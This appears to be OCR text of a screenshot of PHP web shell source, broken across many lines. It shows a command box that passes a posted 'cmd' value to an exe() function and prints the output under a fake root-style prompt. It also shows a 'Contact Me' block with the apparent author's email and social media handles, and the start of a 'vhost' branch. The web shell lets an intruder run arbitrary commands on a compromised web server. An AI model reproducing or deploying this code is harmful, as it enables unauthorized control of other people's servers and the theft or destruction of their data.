
	<font style=
'text-decoration: underl
ine;'
>
".$user."
@
".gethostbyname($_SERVER['HT
TP_HOST'])."
:~
# </font>
	<input type=
'text'
 size=
'30'
 height
=
'10'
 name=
'cmd'
><input type=
'submit'
 name
=
'do_cmd'
 value=
'>>'
>

	</form>
";

	if($_POST['do_cmd']) {

		echo "
<pre>
".exe($_POST['cm
d'])."
</pre>
";

	}

} elseif($_GET['do'] == 'contact') {

	echo "
<center><br><font size=
'6'
>--=
[ Contact Me ]=--</font><br><br>

	<table><td style=
'background-color: 
transparent;text-align:center;border: 2px li
me dotted;width:300px;height:250px;'
>

	<font color=
'pink'
>Email : kreonrint
o@gmail.com | <a href=
'https://www.facebook.
com/jembudparanoit'
 target=
'_blank'
>Facebook
</a> | <br>Twitter : <a href=https:
//twitte
r.com/rintotea12>@rintotea12</a></font><br>
</tr></td></table></center>";
} 
elseif
(
$_GET
[
'do'
] == 
'vhost'
) {
